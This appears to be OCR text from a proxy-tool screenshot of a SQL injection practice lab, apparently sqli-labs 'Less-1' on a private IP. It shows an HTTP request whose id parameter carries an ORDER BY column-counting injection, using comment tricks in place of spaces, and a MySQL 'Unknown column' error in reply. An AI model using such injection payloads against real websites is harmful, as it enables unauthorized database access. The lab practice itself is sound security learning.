 1 GET /Less-1/?id=1%27/**/order/**/by/**/4%23 HTTP/1.1
2 Host: 192.168.237.128:12903
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
25
26
27
28 <font color= "#FFFF00">
Unknown column '4' in 'order clause'